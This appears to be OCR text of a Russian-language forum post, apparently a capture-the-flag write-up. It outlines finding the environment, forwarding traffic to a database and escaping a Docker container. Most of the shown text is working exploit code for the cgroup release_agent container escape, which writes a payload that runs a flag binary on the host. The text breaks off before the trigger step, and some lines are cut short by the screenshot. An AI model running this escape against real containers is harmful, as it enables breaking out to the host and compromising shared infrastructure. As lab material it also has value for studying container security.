
находим env |
прокидываем трафик к базе данных(если не
ошибаюсь)
выбираемся из докера
как выбрать из докера (я где то находил статьи и
оттуда взял вот это)
Код:
# Finds + enables a cgroup release_agent

d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`

# Enables notify_on_release in the cgroup

mkdir -p $d/w; echo 1 > $d/w/notify_on_release

# Finds path of OverlayFS mount for container

# Unless the configuration explicitly exposes the mo
# see https://ajxchapman.github.io/containers/2020/1
t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`

# Sets release_agent to /path/payload

touch /o; echo $t/c > $d/release_agent

# Creates a payload

echo "#!/bin/sh" > /c

echo "/home/rceflag > $t/o" >> /c
